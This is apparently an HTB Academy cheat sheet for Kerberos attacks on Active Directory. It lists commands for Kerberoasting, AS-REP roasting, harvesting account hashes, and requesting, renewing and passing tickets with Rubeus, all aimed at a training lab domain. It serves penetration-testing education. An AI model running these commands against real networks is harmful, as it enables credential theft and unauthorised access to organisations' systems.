 HACKTHEBOX

KERBEROS ATTACKS
CHEAT SHEET

HTB ACADEMY CHEATSHEET

| Command | Description |
|---|---|
| Invoke-Kerberoast | Get Kerberoastable accounts & hashes on Windows |
| GetUserSPNs.py inlanefreight.local/pixis | Get Kerberoastable accounts & hashes on Linux |
| Get-DomainUser -UACFilter DONT_REQ_PREAUTH | Get AS-Rep roastable accounts & hashes on Windows |
| GetNPUsers.py inlanefreight.local/pixis | Get AS-Rep roastable accounts & hashes on Linux |
| Rubeus.exe monitor /interval:5 | Monitor TGT copies in TGS every 5 secondes (Unconstrained Delegation) |
| Rubeus.exe asktgs /ticket:<b64 ticket> /service:<SPN> /ptt | Get a TGS using a TGT |
| Rubeus.exe renew /ticket:<b64 ticket> /ptt | Renew a TGT and pass it in memory |
| Get-DomainComputer -TrustedToAuth | Get service accounts with constrained delegation on Windows |

HTB ACADEMY CHEATSHEET